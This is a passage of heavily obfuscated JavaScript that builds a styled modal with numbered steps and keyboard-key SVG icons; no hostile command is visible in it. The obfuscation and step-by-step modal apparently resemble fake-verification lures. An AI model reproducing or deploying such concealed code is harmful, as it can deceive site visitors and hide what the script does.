-0x125,_0x30a55a-0xf3,_0x315c3d,_0x4742ce-0x150);}return _0x296e05;}function $ModalTop(){var _0xf8cd25={'JUivN':function(_0x49da90,_0x212739){return _0x49da90(_0x212739);},'YzkGp':function(_0x12015b){return _0x12015b();},'gYCOu':function(_0x577397){return _0x577397();}};function _0x580451(_0x948088,_0x12ee42,_0x55dec7,_0x3c16bd){return _0x26399c(_0x12ee42,_0x12ee42-0x8a,_0x55dec7-0x183,_0x948088- -0x47e);}var _0xa65cbc={};_0xa65cbc[_0x580451(0x355,0x267,-0x27d,0x3c8)]='padding:\x207'+'px;';var [_0x233109,_0x21d70d]=_0xf8cd25[_0x580451(0x24c,-0x415,-0x106,0x3fd)](tagStyled,[_0xa65cbc]);function _0x47241f(_0x3e8af9,_0x55410b,_0x34ec46,_0x19c73f){return _0x4841e1(_0x55410b- -0x2bd,_0x55410b-0x186,_0x19c73f,_0x19c73f-0x9d);}return _0x233109[_0x580451(0x57d,0xad,0x248,0x362)+'d'](_0xf8cd25['YzkGp']($ModalTitle)),_0x233109[_0x580451(0x57d,0xb3f,0x997,0x1d7)+'d'](_0xf8cd25[_0x47241f(-0x57b,-0x320,-0x86c,-0x4c7)]($ModalSteps)),_0x233109;}function $ModalSteps(){function _0x86b24c(_0x2bd4f8,_0x26c4c4,_0x116404,_0x4332f1){return _0x4841e1(_0x4332f1-0x267,_0x26c4c4-0x153,_0x2bd4f8,_0x4332f1-0x1e2);}var _0x269d1d={'Jimnt':function(_0xdb96ab,_0x2f7f2a){return _0xdb96ab(_0x2f7f2a);},'bUdhx':function(_0x13b52e,_0x40f838){return _0x13b52e+_0x40f838;},'rNDZt':_0x287cbe(0x242,0x4a9,0x18d,0x277),'MxhQs':_0x86b24c(0xa7b,0x884,0x708,0x5f9)+_0x86b24c(0xb95,0x13ef,0xec6,0xe15)+'4.8\x2053.5\x22x'+_0x86b24c(0x70b,-0xb5,0x47c,0x4da)+_0x287cbe(0x9ac,0x375,0xc29,0x7db)+_0x86b24c(0x106,0xc76,0x4e3,0x607)+_0x86b24c(0x53d,-0x66,0x36f,0x2db)+_0x86b24c(0xe46,0xbd5,0x137b,0xed5)+_0x287cbe(0x20c,0x1f2,0x87a,0x192)+'o><style>.'+_0x86b24c(0x882,0x28e,0x882,0x207)+_0x86b24c(0x83e,0xbd0,0x289,0x764)+_0x287cbe(0x587,0x73c,0x76c,0x595)+_0x287cbe(0x4fe,0x1a7,0x3ce,0x96f)+'=\x22translat'+'e(-342.594'+_0x86b24c(0x1201,0x1296,0xb8d,0xcec)+_0x287cbe(0x60a,0x4ac,0x5a0,0x94d)+'=E><path\x20d'+_0x86b24c(0xbf5,0xde8,0xd6f,0x836)+_0x86b24c(0x3bb,0x695,0x8f3,0x8fa)+_0x287cbe(0x6f5,0x337,0x403,0xbbd)+'1.8\x204.8\x204v'+_0x287cbe(0x537,0xa14,0x3ee,0x481)+_0x287cbe(0x4dc,0xbe,-0x7c,0x295)+_0x86b24c(0xe6b,0xab5,0x11a5,0xb15)+_0x86b24c(0xb41,0xd4a,0x47d,0xa2a)+_0x86b24c(0x3c5,-0xe3,0xa73,0x472)+_0x287cbe(0x22a,-0x38b,0x23b,-0x2cc)+_0x86b24c(0xded,0xf54,0xe65,0xcda)+_0x86b24c(0xd89,0x6ae,0xa52,0x974)+_0x287cbe(0x499,-0xc3,0x887,0xc8)+'><path\x20d=\x22'+'M395.4\x20510'+_0x287cbe(0xb23,0xa28,0x8ea,0xa88)+_0x86b24c(0x100c,0xb5f,0x91f,0xb74)+_0x287cbe(0x260,0xa4,0x503,0x864)+'d6></path>'+_0x86b24c(0x2f1,0x85b,0x75f,0x3b4)+'rGradient\x20'+_0x287cbe(-0x102,0xdb,-0x254,0x12a)+_0x86b24c(0x760,0x316,0x33c,0x8f4)+_0x86b24c(0x9b2,0xded,0x6cb,0xc4b)+'d=A\x20x1=399'+'.991\x20x2=39'+_0x287cbe(0x104,0x663,-0x129,0x21b)+'10.829\x20y2='+_0x287cbe(0x1f8,0x7f7,0x215,0x11f)+'top\x20offset'+_0x287cbe(0x840,0x710,0x777,0xc42)+_0x86b24c(0x776,0x672,0xf0b,0xb8f)+_0x287cbe(0x552,-0x6b,0xb0c,0x161)+_0x287cbe(0x89a,0xe8e,0x8cd,0xc0f)+_0x287cbe(0x97f,0x812,0xde3,0xe3b)+_0x287cbe(0x567,0xbbd,0xb91,0x90d)+'65></stop>'+_0x287cbe(0x3a2,0x8d8,0xea,0x563)+_0x86b24c(0x3c,0x69d,-0x1fb,0x23c)+_0x287cbe(0xb35,0xf56,0x65a,0xc88)+_0x86b24c(-0x9,0x786,0x622,0x5ea)+_0x287cbe(0x470,0xa88,-0x14f,0x990)+_0x287cbe(0x855,0x65c,0xcb7,0x375)+_0x86b24c(0x59f,-0x196,0x36e,0x380)+_0x287cbe(0x9c5,0xc82,0xdf4,0xcf0)+'4-3.6.1-7.'+_0x86b24c(0x7fe,0x66e,0x860,0x5e9)+_0x86b24c(0x11e,0x7ca,0xc00,0x5ad)+_0x86b24c(0x10bd,0xf86,0xfb4,0xcc1)+_0x287cbe(-0x60,-0x689,0x38b,-0x15b)+_0x86b24c(0x75c,0x1082,0x10d7,0xba0)+_0x287cbe(0x14b,-0x2aa,0x513,-0x1cc)+_0x86b24c(0x9e3,0xa41,0xc7e,0xd12)+_0x287cbe(0xa71,0x65d,0x6c3,0x1007)+_0x86b24c(0x6c5,0x908,0x65f,0x62b)+_0x287cbe(0x62f,0x3d5,0x6a2,0x705)+'g><linearG'+_0x86b24c(0x6cd,0x3e2,0x915,0x872)+'adientUnit'+_0x287cbe(0xb00,0xc46,0xb61,0x112a)+_0x287cbe(0x91e,0x663,0xd8e,0x8fb)+'B\x20x1=401.9'+_0x86b24c(0x835,0x1100,0x1345,0xe70)+_0x86b24c(0x89e,0x8f6,0xe9,0x5a1)+_0x287cbe(0x267,0x1ba,0x72d,0x1d3)+_0x86b24c(0xe1f,0xd7d,0x1268,0xc01)+_0x86b24c(0xa4f,0xf29,0x115d,0xda6)+_0x287cbe(0x7c6,0xd6b,0x13d,0x41e)+_0x86b24c(-0x7b,0x702,0x33d,0x4ac)+'/stop><sto'+_0x86b24c(0x633,0xe72,0x69f,0xc7e)+_0x86b24c(0xf2c,0x10d8,0xcbb,0xe14)+_0x287cbe(0x10,-0xfb,0x3df,0x5d5)+'</stop></l'+_0x287cbe(0x4ac,0x61d,0xafb,0x7c2)+_0x287cbe(-0x113,0x63,-0xa6,-0x2e5)+_0x287cbe(0x2ac,-0x61,0x762,-0x251)+_0x86b24c(0x7cc,0x275,0x34,0x39a)+_0x86b24c(0xc1c,0x9d7,0xca6,0x700)+'\x202.7-2.2\x204'+_0x287cbe(-0x23,-0x3,-0x48c,-0x439)+(_0x86b24c(0xb72,0x10eb,0x771,0xaa8)+_0x86b24c(0xd18,0x86b,0xe6c,0xd26)+_0x287cbe(0xa1a,0xe71,0x81d,0xd78)+_0x287cbe(0x471,0x244,0x2e6,0x7a8)+_0x86b24c(0xb0e,0xbeb,0x72d,0x8ad)+_0x287cbe(0x305,0x5d7,0x7c2,-0x2dc)+_0x86b24c(-0x169,-0x362,0x769,0x252)+_0x287cbe(0x5f5,0x6b5,0xc19,0x919)+'tUnits=use'+_0x287cbe(-0x5c,-0x277,0x446,0x193)+_0x287cbe(0x983,0xff4,0x7a2,0xb80)+'346.56\x20x2='+_0x86b24c(0x7a6,0x459,0x497,0x825)+_0x287cbe(-0xdf,-0x66c,-0x176,-0x5cb)+_0x86b24c(0xd27,0x131d,0xc8b,0xe0d)+_0x86b24c(-0x2b3,0x135,0x174,0x297)+_0x287cbe(0x39a,0x13e,-0x60,0x835)+_0x86b24c(0x1035,0xeff,0x588,0xa64)+_0x86b24c(-0x35a,0x691,-0x2c0,0x32a)+_0x287cbe(0xac3,0xeb5,0xc18,0x10a2)+_0x287cbe(0x75c,0x20d,0xc23,0x1ea)+_0x287cbe(0x518,0x45b,0x5f,0x32)+_0x287cbe(0x2b0,0x38,0x163,0x3d3)+_0x86b24c(0xec1,0x7dd,0x84d,0x83a)+_0x287cbe(-0x1dc,-0x49c,0x2b1,-0x19b)+'g\x20class=E>'+'<path\x20d=\x22M'+_0x287cbe(0x467,0xaea,0x92f,0x99c)+'2l-6.9\x201.3'+_0x287cbe(0x58e,0x419,0x92a,0x5eb)+_0x86b24c(0x562,0xf49,0xb4f,0x91b)+_0x287cbe(0x3c3,0x681,0x21b,0x9e7)+_0x86b24c(0xf9a,0x1382,0x78e,0xdf4)+_0x287cbe(-0x53,0x21d,-0xfc,-0x1cc)+_0x287cbe(0x7ae,0x1a1,0x7c4,0x75b)+_0x86b24c(0x169,0xd79,0x844,0x7eb)+_0x287cbe(0xab7,0x42e,0x62f,0xafa)+'\x22M372\x20507h'+_0x287cbe(0xa21,0x3db,0x9ed,0xb42)+_0x287cbe(-0x7,0x383,0x2e,0x335)+_0x287cbe(0x889,0x371,0xe91,0x74f)+_0x86b24c(0x85f,0x12d9,0x10b3,0xe2d)+_0x287cbe(-0xd3,-0x530,-0x578,-0x24a)+'4.8H372c-2'+_0x287cbe(0xaaf,0x4d5,0x607,0xd0b)+_0x86b24c(0x142,0x1fd,0x7cb,0x749)+_0x287cbe(0xa0b,0x415,0x721,0x5d5)+_0x287cbe(0x8a5,0x62b,0x673,0x5cf)+'\x204.8-4.8z\x22'+'fill=#f1f1'+_0x287cbe(0xdb,0x191,-0x2e8,-0x4fe)+_0x86b24c(0x471,-0x13,0x5c4,0x3b4)+_0x86b24c(0x872,0x74a,0x10b,0x38f)+_0x86b24c(-0x2ef,0x6c5,-0x3b6,0x2a3)+_0x287cbe(0x54f,-0x83,0x67f,-0xdb)+_0x287cbe(0x8a6,0xe39,0xaaf,0x3c5)+'d=D\x20x1=364'+_0x287cbe(0x583,0x192,0xb90,0xbf)+_0x86b24c(0xdd5,0xe23,0xd3f,0xc92)+_0x287cbe(0x4ff,0x89d,0x1e0,0xaf)+_0x86b24c(0x459,0x39c,0xc34,0x8fd)+_0x86b24c(0x335,0x750,0x3be,0x21e)+_0x287cbe(0xa6f,0xf01,0x5d5,0xfc4)+_0x287cbe(0x241,-0x275,0x220,-0x2ca)+_0x86b24c(0xbe0,0x95b,0xe26,0x831)+'op\x20offset='+_0x86b24c(0xef9,0xf8e,0xe6b,0xaca)+'or=#b1b1b1'+'></stop></'+_0x287cbe(0x427,0x8eb,0xae,0x8f6)+'ient><path'+'\x20d=\x22M355.2'+_0x86b24c(-0x26a,-0x41,-0x33,0x3ef)+_0x86b24c(0x853,0x4e4,0x8bc,0xa9a)+_0x86b24c(-0xba,0x461,0x642,0x26a)+_0x86b24c(0x75b,0x665,0x697,0x7ef)+_0x287cbe(0x7cb,0x912,0x21c,0x150)+_0x287cbe(0xa2e,0xb8e,0x7a3,0xe8a)+_0x86b24c(0xbee,0xd1e,0x625,0x953)+_0x287cbe(0x1f,0x505,0x28,0x18e)+_0x287cbe(0x4e1,0x73,0x80e,0x44)+_0x287cbe(-0xb9,0x1a1,-0x461,-0x580)+_0x287cbe(0x657,0x956,0x5b1,0x37d)+'.8-4.8z\x22fi'+_0x287cbe(0x28b,0xe4,-0x257,0x478)+_0x287cbe(0x57b,0x7ce,0x497,0x8da)+'/path><pat'+_0x86b24c(0x985,0x1da,0x552,0x74f)+_0x287cbe(0x7ed,0x453,0x8af,0x20c)+_0x287cbe(0x815,0xe21,0x2df,0x1be)+_0x287cbe(-0x44,0x542,-0x4b9,-0x5a3)+_0x287cbe(-0x10b,-0x2cd,0x3dc,0x84)+_0x86b24c(0xa6a,0x4e0,0xbfe,0x701)+_0x86b24c(0x573,0xce0,0x64b,0x99c)+_0x86b24c(0x522,0x4e5,0xb61,0x9a2)+_0x287cbe(0x4d6,0x77c,0xb60,0x5f2)+_0x86b24c(-0x2bb,0x2a3,-0x3a1,0x1dc)+_0x287cbe(0x3ef,0x71f,0x8cc,0x5a5)+_0x287cbe(0x62f,0x7f2,0x9b5,0x6bc)+_0x86b24c(0x926,0x53b,0x3d5,0x56f))+(_0x86b24c(0x530,0x594,0x346,0x6e7)+_0x86b24c(0xd56,0xd1c,0x1466,0xe7b)),'sOlWJ':function(_0x2f7a4f,_0x212431){return _0x2f7a4f+_0x212431;},'VIQnh':function(_0x2e2c61,_0x343362){return _0x2e2c61+_0x343362;},'azeFy':'2.\x20','kOspk':_0x86b24c(0x3c5,0xe02,0x67c,0x8a1),'erZOq':'\x20<svg\x20vers'+_0x287cbe(-0x170,-0x337,-0x1c8,-0x4bc)+'ewBox=\x220\x200'+'\x2064.812\x2053'+_0x287cbe(-0x85,0x393,-0x5cc,-0xb5)+_0x86b24c(0x1027,0xaaf,0x99f,0xeac)+_0x86b24c(0x532,0x4e,-0xe4,0x3c9)+'000/svg\x20xm'+_0x287cbe(0x5ab,-0x87,0x2c6,0x969)+_0x86b24c(0x65b,0x4e7,0xa95,0x497)+_0x86b24c(0xba9,0xa7a,0x17a,0x6ba)+_0x86b24c(0xe87,0x6e2,0xed0,0x8bc)+_0x86b24c(0x1d7,-0x8,0x14f,0x3d4)+_0x86b24c(0xe68,0x8a8,0x239,0x887)+_0x287cbe(0x302,0x471,0x56c,0x1f2)+_0x86b24c(0x33a,0x793,-0x1e0,0x398)+_0x287cbe(-0x12f,-0x7b0,-0x731,0x4ac)+_0x287cbe(-0x125,0x3b6,-0x109,-0x259)+'.w3.org/19'+_0x86b24c(0x630,0x2f5,0xac7,0x620)+_0x287cbe(0x997,0xc00,0x75f,0x9b3)+_0x86b24c(0xb33,0x1b0,0x855,0x7db)+_0x86b24c(0x901,0xe88,0x6da,0xa86)+'7><linearG'+'radient\x20gr'+'adientTran'+_0x287cbe(0xf9,0x730,-0x37,0x3b)+_0x287cbe(0x934,0x401,0x409,0x463)+_0x86b24c(0x6aa,0x369,-0x67,0x32f)+_0x287cbe(0xfa,0x2d2,0x162,0x220)+_0x287cbe(0xa20,0xf60,0x937,0xd51)+'.1626)\x20gra'+_0x287cbe(0x7c9,0xc27,0xc66,0x430)+'=userSpace'+'OnUse\x20id=l'+_0x86b24c(0xe0b,0xb75,0x7c4,0x851)+'ent7325\x20x1'+_0x287cbe(0x5b6,0x281,0x56a,0xb52)+'=352.27\x20y1'+_0x287cbe(-0x1b1,-0x58d,0x1be,-0x61c)+_0x86b24c(0x749,0x8c2,0x4c8,0x842)+'top\x20id=sto'+'p3250\x20offs'+'et=0\x20stop-'+_0x86b24c(0x30,0x51a,0x262,0x2e5)+_0x86b24c(0x448,0x254,0x9f,0x278)+'><stop\x20id='+_0x287cbe(0xac5,0x8e6,0xf7c,0x768)+_0x287cbe(0x364,-0x123,0x819,0x178)+'op-color=#'+'b1b1b1></s'+_0x287cbe(0x3be,-0x283,0x655,0x30c)+_0x287cbe(0x139,-0x1b1,0x5d5,0x3a7)+_0x287cbe(0x63f,0x708,0xbdb,0xcb4)+_0x287cbe(-0x1b2,-0x53e,-0x183,-0x75b)+'dientTrans'+_0x287cbe(0xa18,0x9c1,0x6c1,0xba7)+_0x287cbe(0x60,0x3e5,0x103,-0x1c3)+_0x287cbe(0x21b,0x317,0x57b,0x66e)+_0x86b24c(0x873,0x3e,0x2b7,0x4e4)+_0x86b24c(0x578,-0x334,-0x2e9,0x29b)+_0x86b24c(0x125d,0xa57,0x12e2,0xeca)+_0x287cbe(0x7c9,0x8d9,0x5ed,0x21e)+'=userSpace'+'OnUse\x20id=l'+_0x287cbe(0x4ac,0x2f5,0x43a,0x5df)+'ent7323\x20x1'+_0x287cbe(0x8f9,0x9da,0x3f7,0x6fa)+_0x287cbe(0x85a,0x653,0x5e6,0x2e9)+_0x287cbe(0xa95,0xb39,0xfd7,0x946)+_0x86b24c(0xbdd,0xe47,0xac0,0xb96)+'top\x20id=sto'+_0x86b24c(0x47,0x762,0x786,0x205)+_0x287cbe(0x39a,0x479,0xfb,0x841)+_0x86b24c(0xc8b,0x958,0xec1,0xa64)+_0x287cbe(-0x7b,0x226,-0x200,-0x22f)+_0x287cbe(0x9d6,0xb17,0x431,0xa3f)+_0x86b24c(0x67a,0xaf2,0x67b,0x47c)+_0x86b24c(0x9e6,0xd73,0x7da,0x709)+'op-color=#'+'939393></s'+_0x287cbe(0x3be,0x15d,0x466,-0x38)+_0x86b24c(-0x11c,0x4d7,-0x16,0x4de)+_0x287cbe(0x63f,0x90b,0xc44,0x165)+_0x86b24c(0x843,-0x291,0x7f9,0x1f3)+_0x287cbe(0x5a2,0xc1e,0xc22,0x333)+_0x287cbe(0xa18,0x9bb,0x6c3,0x8f2)+_0x287cbe(0x8cc,0xde9,0x68c,0x4bc)+_0x287cbe(0x40,-0x617,0x389,0x245)+'080024,473'+_0x287cbe(0x379,-0x179,0x24f,0x1c9)+_0x86b24c(0x778,0x21d,0x373,0x6b8)+_0x287cbe(0x9fb,0x7fc,0x5c7,0x3a7)+_0x287cbe(0xb00,0x8bf,0x10d7,0x7c4)+_0x287cbe(0x91e,0xc95,0x7e0,0x5b9)+_0x287cbe(0x427,0x1cb,0x307,-0x20e)+_0x287cbe(0x8f7,0x92b,0x842,0x800)+_0x86b24c(0xbbb,0xa88,0x496,0xae9)+_0x287cbe(-0x11,-0x113,0x435,0x37f)+_0x287cbe(0x24b,0xc3,0x1c2,0x83c)+(_0x287cbe(0x6af,0x92b,0x8d8,0xb1c)+_0x86b24c(-0x344,0x638,0x628,0x245)+'op3278\x20off'+_0x287cbe(-0x13d,0x11e,0x194,-0x660)+'-color=#d6'+'d6d6></sto'+_0x86b24c(0xb08,0xd90,0xd7b,0xd65)+_0x287cbe(-0x136,0x4cc,0x173,-0x4bf)+_0x287cbe(0x425,-0x1ca,0x2e3,-0x58)+_0x287cbe(-0xfb,-0xd8,0x2f0,-0x284)+_0x287cbe(0x70f,0x26a,0x58d,0x463)+'stop></lin'+'earGradien'+_0x287cbe(0xa5d,0x43c,0xfaf,0x10cd)+_0x287cbe(0x4cd,0x1da,0x9f8,0x16c)+_0x86b24c(0x572,0xe79,0x949,0x99e)+_0x86b24c(0x369,0x57b,0x8b,0x49e)+_0x287cbe(0xa3b,0x784,0x564,0xde7)+_0x287cbe(0x40,-0x369,-0x93,-0xfa)+_0x287cbe(0x872,0x7d2,0xd0b,0x6a1)+_0x287cbe(-0x1c5,-0x452,-0x583,-0x81c)+_0x287cbe(0x2cc,0x323,0x505,0x5d2)+'adientUnit'+_0x86b24c(0xd95,0x900,0x1027,0xea5)+_0x287cbe(0x91e,0xcbb,0x70e,0x517)+'linearGrad'+_0x287cbe(0x3f8,-0xa4,0x9ad,0x685)+'1=529.11\x20x'+_0x287cbe(0x145,0x61e,0x128,-0x1b3)+_0x287cbe(0xadc,0x92b,0xa6c,0xf0f)+_0x287cbe(-0xb7,-0x1be,-0x1c0,0x28e)+_0x287cbe(-0x160,-0x4a,0x458,0xff)+_0x86b24c(0x7d0,-0x1a9,0x2ac,0x4ba)+_0x86b24c(0x42f,0x49b,-0xd0,0x268)+_0x287cbe(0x7a2,0xb9f,0x8f2,0x557)+_0x86b24c(0x623,0x7e9,0x24d,0x2f3)+_0x86b24c(0x13d1,0xacf,0xeb6,0xd65)+'=stop3300\x20'+'offset=1\x20s'+_0x86b24c(-0x3c1,0x414,0x1a1,0x2aa)+_0x86b24c(0xe0,0xab7,0x145,0x723)+_0x287cbe(0x18b,-0x141,0x18e,-0x72)+'earGradien'+_0x287cbe(0x2c4,-0x18f,0x652,-0x1ad)+'g\x20id=layer'+'1\x20transfor'+'m=translat'+'e(-342.593'+_0x287cbe(0xa89,0xb50,0xe7f,0x67d)+_0x287cbe(0x31e,-0x2a3,0x18c,0x67c)+_0x287cbe(-0xf6,-0x765,0x2c4,0x530)+_0x86b24c(0xa5f,0xafc,0xcc8,0xa01)+_0x287cbe(0x5c1,0xb61,0x700,0x58f)+_0x287cbe(0x3ff,-0x96,0x532,0x4e7)+_0x86b24c(0xc88,0x815,0x5e6,0xa6c)+_0x86b24c(0xcf4,0xe56,0x62b,0xafd)+_0x86b24c(0x71c,0xe0c,0xc18,0xb91)+_0x287cbe(0x438,0x453,0x127,0x305)+_0x287cbe(0xa7d,0x72b,0x90d,0xc8d)+'x=4.7705\x20r'+_0x287cbe(0x6e,0x323,-0x85,-0x531)+_0x287cbe(0x14d,-0x14e,0x7cf,0x6f7)+_0x287cbe(0x828,0xaa9,0xbec,0x5d7)+_0x287cbe(0x800,0x3e0,0x716,0xc35)+'rule=eveno'+'dd\x20height='+'36.332\x20id='+_0x86b24c(0x839,0x357,-0x2bb,0x2c4)+_0x86b24c(0xb37,0x68b,0x46f,0xae1)+_0x86b24c(0x4e7,0x5b8,0x114,0x64c)+_0x86b24c(0xeea,0x11bd,0xbc6,0xec2)+_0x86b24c(-0x42,0x44,0x98e,0x474)+'th\x20d=m397.'+_0x86b24c(0x1a,0x70b,0x3fb,0x695)+_0x287cbe(0x674,0x1a2,0x1fc,0x506)+'715c-0.361'+'25-2.8568-'+_0x86b24c(0x656,0xcb8,0x56f,0x9ae)+_0x287cbe(-0x77,0x2ca,-0x6fa,0x447)+_0x287cbe(0x9b1,0xd44,0xb20,0xe00)+_0x86b24c(0x829,0xe96,0x937,0xbf6)+'72-7.2028,'+'0.26014-9.'+_0x86b24c(0x58e,0x5ad,0x9d2,0x827)+'2l5.0687,5'+'.5715z\x20fil'+_0x287cbe(-0x8a,0x482,0x17d,-0x1bb)+_0x86b24c(0xcf,0x1fc,0x445,0x440)+_0x86b24c(0x8e8,0x87a,0x468,0x5ce)+'l-rule=eve'+'nodd\x20id=pa'+'th7301></p'+_0x287cbe(0x8e3,0x82f,0x3ac,0x9f6)+_0x86b24c(0xa69,0x5ca,0x298,0x456)+_0x287cbe(0x7d9,0xbfc,0xb91,0xb60)+_0x287cbe(0x90a,0xf43,0x489,0x897)+_0x287cbe(0x4ee,0x48f,0x19c,0xa48)+'.975\x20id=re'+'ct7303\x20wid'+'th=51.684\x20')+(_0x287cbe(0x501,0x779,0x7e7,0x216)+_0x86b24c(0xe1,0x1e9,0x207,0x1ec)+_0x287cbe(-0x1b4,-0x3e8,-0x1cb,-0x539)+_0x287cbe(-0xe6,0x364,-0x641,0x223)+_0x287cbe(-0x14c,0x368,-0x11f,-0x167)+'542.35,10.'+'805,1.1556'+_0x287cbe(0xa31,0x1087,0xf9d,0xd5d)+'.506c-0.00'+_0x86b24c(0xbb0,0x518,0x51,0x529)+_0x86b24c(0x393,0x192,0x55b,0x1fe)+_0x86b24c(0xd9c,0x1150,0x141d,0xe36)+_0x287cbe(0x81d,0xd72,0x637,0x838)+_0x86b24c(0x105c,0xa95,0x6ce,0xa38)+_0x86b24c(0x9be,0x964,0xad0,0xb5f)+_0x287cbe(0x71c,0xc80,0xc2b,0xf3)+_0x86b24c(0x4df,0x15,0x9dc,0x499)+_0x86b24c(0x95f,0x792,-0x44,0x3d3)+'#linearGra'+'dient7321)'+'\x20fill-rule'+_0x287cbe(0x152,0x511,0x75f,0x511)+_0x287cbe(0x553,0x4f2,0x911,-0xfe)+'></path><p'+_0x86b24c(0xdc8,0x124f,0x72e,0xd8a)+'.17,542.25'+_0x287cbe(0x454,0x8ea,0x34,0x14d)+'2607-0.039'+'5,10.506c0'+_0x86b24c(0x12d1,0x88d,0xd55,0xedb)+_0x287cbe(0x8b9,0x7f3,0x69d,0xb08)+_0x287cbe(0x3c7,0x64f,0xcc,0x900)+_0x86b24c(0xe0c,0x97f,0xf30,0xa27)+_0x86b24c(0xe1a,0x752,0xedf,0x89c)+_0x287cbe(0x958,0x9d6,0xa00,0x926)+_0x86b24c(0x1fe,0x95b,0x7bb,0x56a)+_0x287cbe(-0x2e,-0x624,-0x6d,0x23d)+'z\x20fill=url'+_0x287cbe(0x824,0xa3e,0xe6f,0x30c)+_0x287cbe(0x946,0x9af,0x51d,0x9ce)+')\x20fill-rul'+_0x287cbe(0xa37,0x556,0x81a,0x839)+_0x86b24c(0x1083,0x10df,0x98b,0xed3)+_0x287cbe(0xe9,-0x11a,0x4c,0x2a1)+'rect\x20fill='+_0x86b24c(0xc4a,0xb01,0xad9,0x962)+_0x287cbe(-0xf5,0x4d8,-0x25b,-0x333)+'enodd\x20heig'+_0x86b24c(0x28e,0xe50,0xbd9,0x82b)+_0x287cbe(-0xa,0x12f,0x44c,0x1b2)+'9\x20width=30'+_0x86b24c(-0xc7,0x8db,0x835,0x5a8)+'.25\x20y=507\x20'+_0x287cbe(0x125,0x2be,0xce,0x290)+'ry=4.7543>'+_0x86b24c(0x8ea,0x794,0xa33,0xcde)+_0x287cbe(0x3f6,0x395,0x512,0x433)+_0x287cbe(0x4ce,0xa2b,-0x17a,0x8dc)+_0x86b24c(0x869,0xb77,0x434,0x967)+_0x287cbe(-0x1c,-0x22d,0x2a4,0x593)+_0x86b24c(0xed6,0xd99,0xa40,0xcaf)+_0x287cbe(0x67d,0xa6,0x663,0x95f)+'.245\x20id=re'+'ct7311\x20wid'+_0x86b24c(0x23,0x3e6,0x314,0x416)+'x=350.46\x20y'+_0x287cbe(0x8d8,0x715,0x70b,0x5a5)+_0x287cbe(0x3f,-0x234,-0x64c,-0x6d)+_0x287cbe(0x6cf,0x7c9,0x1ae,0xafb)+_0x287cbe(0x327,0x471,0x134,0x41)+_0x86b24c(0xa93,-0x114,-0x9e,0x544)+_0x287cbe(0x9e6,0x6f4,0x80e,0x471)+_0x287cbe(0x686,0x2b2,0xca9,0xe6)+_0x287cbe(0xa73,0x10ee,0x1064,0x59a)+_0x86b24c(0xc67,0xe5d,0x10bd,0xd0a)+_0x287cbe(0x29,0x46b,0x74,0x43a)+_0x86b24c(0x3b1,0x806,0xb45,0x9b8)+'tyle=norma'+_0x287cbe(0xf0,-0x72,-0x50e,0x311)+_0x287cbe(0x14e,0x386,-0x2b5,-0x499)+_0x86b24c(0x35a,0x383,0x45b,0x4ed)+'ght=normal'+_0x287cbe(-0x18c,-0x3ad,-0x368,0x4a8)+_0x86b24c(0xea9,0x13af,0xf33,0xdc3)+_0x287cbe(0x26b,-0x200,0x599,-0x82)+_0x86b24c(0x411,0x8c8,0x7fa,0x3c3)+_0x287cbe(-0x154,0x439,0x3ea,0x22a)+'r-tb;text-'+'anchor:sta'+_0x287cbe(0x3b3,0x9b9,0x5fb,0x9bc)+_0x86b24c(0xf93,0x9a5,0xab9,0xdfc)+_0x86b24c(0x31c,0x90,-0x1ae,0x2a0)+_0x86b24c(0xd0a,0xa86,0x4fa,0xb1a)+_0x287cbe(0x2e3,0x4be,0x88b,0x5e1)+'82996)\x20x=3'+'53.39185\x20x'+_0x86b24c(0x810,0x340,0x47e,0x51a)+_0x86b24c(0xa92,0x9ee,0x299,0x485)+_0x287cbe(0x440,0xa84,0x29d,0x7)+_0x287cbe(0x46c,0x5e9,0x774,0x9f9))+(_0x86b24c(0xa97,0xa60,0x8a0,0x537)+'x=353.3918'+_0x287cbe(0x1e2,-0x396,0x65c,0x5f8)+_0x287cbe(0x60c,0x593,0x5ce,0x63b)+_0x287cbe(0x2ff,0x36e,-0x300,0xb3)+_0x287cbe(0x4cb,0x6e9,0x1ab,0x880)+_0x287cbe(0x79b,0x1d4,0x126,0x2f6)+_0x86b24c(0x14b4,0xd88,0xf48,0xec9)+_0x86b24c(0x571,0x6e4,0x65a,0x77b)),'vBLND':function(_0x1a04a0,_0x2d3b7a){return _0x1a04a0+_0x2d3b7a;},'gUieU':function(_0x3d5180,_0x4b3fba){return _0x3d5180+_0x4b3fba;},'FaJtU':_0x86b24c(0x8a9,0xdd4,0x81d,0xd70),'PqdfP':function(_0x17cec2,_0x3fd3d9){return _0x17cec2(_0x3fd3d9);},'YnnfB':function(_0x5f4880,_0x14c4ce){return _0x5f4880(_0x14c4ce);},'reopJ':function(_0x51f849,_0x4518e6){return _0x51f849+_0x4518e6;},'SopRt':_0x287cbe(0x2df,0x173,-0x2c6,0x1ad)+'ck;font-fa'+_0x287cbe(0xabd,0xf8c,0x922,0xd32)+'to,\x20helvet'+'ica,\x20arial'+_0x86b24c(0x4ba,0xd77,0xd62,0x725)+_0x86b24c(0x63d,-0xbb,0x3b4,0x1d4)+_0x287cbe(0x359,0x442,0x2d2,0x8ca)+_0x86b24c(0x556,0x4a6,0x568,0x754)+_0x86b24c(0x1293,0x1331,0xde6,0xed6)+_0x287cbe(0xa30,0x6db,0xe5d,0x7bb)+_0x287cbe(0xa2d,0xc87,0x7f9,0xcc2)+_0x287cbe(-0x5b,0x2a7,-0x542,0x445)+'\x20flex;alig'+'n-items:\x20c'+'enter;','dRffs':function(_0x50e4d4,_0x3ae528){return _0x50e4d4+_0x3ae528;},'emCmm':_0x287cbe(0x74c,0x4a6,0x67a,0xd45),'lkjLv':_0x287cbe(0x7fe,0x456,0xc9b,0x71a),'pJxmZ':function(_0x2d3d16,_0x52ad9f){return _0x2d3d16+_0x52ad9f;},'WEEeX':_0x86b24c(0xbc3,0x494,0x823,0x77f)+'ht:\x203px;'},_0x18f326=('0|2|5|1|4|'+'3')[_0x86b24c(0x845,0x6c9,0xcfc,0xb71)]('|');function _0x287cbe(_0x3a80f1,_0x24e428,_0x1ea648,_0x26893c){return _0x4841e1(_0x3a80f1- -0x13e,_0x24e428-0x1f,_0x24e428,_0x26893c-0x135);}var _0x45bca3=0x174c+0x117d+0x1*-0x28c9;while(!![]){switch(_0x18f326[_0x45bca3++]){case'0':var [_0x2fdaf8,_0x54ee3b]=_0x269d1d[_0x287cbe(0x2d0,-0x161,-0x374,0x282)](tagStyled,[]);continue;case'1':var 